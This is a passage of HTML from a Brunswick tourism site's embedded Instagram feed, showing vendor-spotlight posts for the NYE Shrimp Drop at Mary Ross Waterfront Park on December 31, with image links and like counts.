data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&#038;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&#038;oe=69759C25" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&amp;oe=69759C25&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&amp;oe=69759C25&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&amp;oe=69759C25&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pnQx2i3rNEcQ7kNvwHMNpdK&amp;_nc_oc=AdlLKW4ZSwQRXT6GO_0YD6jgLt8gwEIloU55ONi-hZaCi2qP5sVuEdyrXSFdWCL-UXHrGYZBN6fMQc_sdKy9v4iB&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afrcpk2u6tqCveyJMztwK3ScMKrKG2fodcXkPDy5z_hjIA&amp;oe=69759C25&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&#038;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&#038;oe=6975862E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&amp;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&amp;oe=6975862E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1kSj3dDHXREQ7kNvwHAG22b&amp;_nc_oc=AdnpWHxFoJESFpaz2--E8bAdUhDSWo3bvdmLLwqOOgvasHb6WBu09iXqvNUO8af4EP5BpfsD-4k_0KjYC3lx_m5C&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfomTVBWXhLGao7dJO7-YTQPiAy33cROr_yURiOtyNBtbw&amp;oe=69758897&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&#038;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&#038;oe=6975862E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&amp;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&amp;oe=6975862E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&amp;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&amp;oe=6975862E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&amp;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&amp;oe=6975862E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=nGmXhMhXlQwQ7kNvwGLA5UZ&amp;_nc_oc=Adke8CrR2Gay8Nyb_W9fmdbezpG7ftU8ySDCHF17lfEqaoqZxP4_XYZ5mrT-muoxW7LVJsH2BLXGs7CGCfAtKXs5&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqItGNy1VO_wom0cfP8A0h0fhjytGDnOjcnxPZRFAjaxg&amp;oe=6975862E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrjLbpbCu5MMXf7JHfq9KO4calQx-PyCT11YOriq57KRQ&#038;oe=69757E2B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
